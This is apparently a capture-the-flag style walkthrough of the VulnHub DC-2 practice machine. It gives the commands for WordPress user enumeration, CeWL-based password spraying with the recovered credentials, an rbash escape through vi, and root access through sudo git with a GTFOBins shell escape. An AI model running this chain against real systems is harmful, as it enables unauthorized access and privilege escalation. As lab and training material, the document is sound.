DC:2 Walkthrough
Summary
My security assessment of the DC-2 system identified several interconnected weaknesses that allowed an attacker to gain complete control of the server. Key issues included outdated WordPress components, weak user credentials, a restricted shell that was easily bypassed, and overly permissive sudo rights that enabled root-level command execution. By leveraging these vulnerabilities in sequence, I progress from external reconnaissance to full root compromise. These findings highlight the importance of enforcing strong authentication, maintaining updated software, and applying strict privilege controls.
Published on November 12, 2025 by Ewan Oleghe.
Introduction
Executed a complete compromise of VulnHub DC-2 with methodical, reproducible techniques and artifacted evidence. Converted the offensive findings into practical detections, hardening guidance, and IR playbooks to help SOCs detect and respond.
Set up.
Deployed DC-2 and Kali in my home lab on VirtualBox host-only networking to enable VM-to-VM communication while avoiding external exposure.
Reconnaissance / Enumeration
Nmap Scan.
With connectivity verified, Nmap was used for enumeration to identify open ports, services, and potential vulnerabilities on the DC-1 machine. Using targeted scanning options allowed for efficient information gathering without generating excessive network noise.
- Scan for open ports.
### bash
### Nmap Scan
nmap -T3 -n -Pn -p- 192.168.78.106
- -T3 : Timing template for moderate speed.
- -n : Disables DNS resolution to reduce unnecessary traffic.
- -Pn : Skips host discovery and treats the target as online.
- -p- : Scans all 65,535 TCP ports, instead of a limited set.

Port 80 and 7744 are open.
Web Enumeration.
-
Add DC-2 to /etc/hosts to enable the host IP resolve to the name dc-2
### Bash sudo nano /etc/hosts ### # The following lines are desirable for IPv6 capable hosts ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.78.106 dc-2~ -
Accessing the web server on port 80. The Navigation menu revealed the next step. While the footer text tells me the site runs on WordPress

Since no login page is visable, I used GoBuster a Directory brute-forcing tool to discover hidden directories, files, and parameters.
### Bash
gobuster dir -u http://dc-2/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

- Summary of Findings
The results revealed the WordPress login page at '/wp-admin which redirects to /wp-login.php.
- Authentication Attack
Since the site runs on WordPress, I attempted to enumerate user credentials using 'WPScan'
### Bash
wpscan --url http://dc-2/ --enumerate u

The scan revealed three users named 'admin', 'jerry' and 'tom'. Next, I performed a brute-force attack to guess the password for each user using a custom password list (Recall from Flag 1: 'Your usual wordlist probably won't work, so instead maybe you just need to be Cewl).
### Bash
# 1. Create a user list
echo -e "admin\njerry\ntom" > users.txt
# 2. Generate password list from common words on the website
cewl http://dc-2/ -w passwords.txt
# 3. Count the number of password generated
wc -l passwords.txt
# 238 passwords.txt
# 4. View the password list
cat passwords.txt
Password Spraying
WPScan’s brute-force module was used to carry out a password spraying assessment.

This method resulted in the discovery of two valid credential pairs: jerry:adipiscing and tom:parturient. These credentials were then used to continue with further access enumeration.

Using Jerry’s credentials, I logged into the admin panel and found a post titled “flag 2,” which hinted at another entry point.
SSH ACCESS
The initial Nmap scan revealed that SSH was accessible on port 7744. I then attempted to access SSH by leveraging the compromised credentials obtained during the password attack. Only Tom’s credentials were valid for SSH access; authentication with Jerry’s account failed.
### Bash
ssh tom@dc-2 -p 7744

Upon successful login, I found myself in Tom's home directory. I then proceeded to enumerate the system for potential privilege escalation vectors.
### Bash
#.1. List all files in tom's dir
ls -la
#.2. View content of flag3.txt
cat flag3.txt

- The cat command was unavailable because the session was restricted by rbash.
- To proceed, I had to escape the restricted shell and spawn a proper TTY.
rbash to TTY SHELL
- echo $PATH shows the directories the shell searches for executable commands. In a restricted 'rbash' shell, this list may be limited, controlling which commands can be run.
### Bash
echo $PATH

Break out of rbash to a proper TTY shell using vi
- Open 'vi' or vim
-
:set shell=/bin/bash: Sets the shell to bash within vim. -
:shell: Executes the bash shell.



Set the environment variables to BASH
export SHELL=/bin/bash: Sets the default shell to bash.
export PATH=/bin:/usr/bin: Sets the PATH environment variable.
Read the flag3.txt
### Bash
cat flag3.txt
Privilege Escalation
I switched to 'jerry's account, I enumerated the files and subdirectories located in his home directory. The directory list contains 'flag4.txt'

Flag4 indicated a potential Git-based escalation path. Enumeration of 'jerry's sudo permission conformed that he could run Git as a root user.
### Bash
sudo -l

Escalate to root

- I used GTFOBins to bypass local security restrictions and escalate to root
# Git > Sudo
sudo git -p help config: Runs Git as root with the -p option to preserve the
!/bin/sh: Breaks out to a bash shell.

- After gaining root, i
cd /root - listed the root directories and files
ls -la - viewed the contents of the final-flag.txt
cat final-flag.txt

Conclusion
The DC-2 machine was compromised through a series of interconnected security weaknesses, including outdated WordPress components, weak credentials obtained through brute-forcing, an ineffective restricted shell (rbash) that was easily bypassed, and insecure sudo permissions allowing unrestricted Git execution as root. Through systematic reconnaissance, enumeration, credential harvesting, shell escape, and privilege escalation techniques, full root access was achieved. This assessment demonstrates how multiple minor misconfigurations, when combined, can lead to complete system compromise and reinforces the need for disciplined security hardening and continuous monitoring.